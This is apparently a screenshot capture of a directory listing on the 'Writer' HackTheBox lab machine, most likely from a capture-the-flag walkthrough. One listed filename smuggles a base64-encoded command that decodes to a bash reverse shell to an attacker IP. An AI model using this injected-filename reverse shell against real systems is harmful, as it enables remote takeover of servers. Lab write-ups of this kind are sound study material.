 Stories | Writer.HTB × Index of /static/img × +
writer.htb/static/img/
Index of /static/img
Name Last modified Size Description
Parent Directory -
01.jpg 2021-05-16 21:25 72K
123.jpg;`echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjQvMTAwODYgMD4mMSI= | base64 -d | bash` 2021-08-14 08:51 0
about-bg.jpg 2021-05-15 11:42 2.4M
autumnrain.jpg 2021-05-17 21:58 5.3M
bootstraper-logo.png 2021-05-15 14:10 23K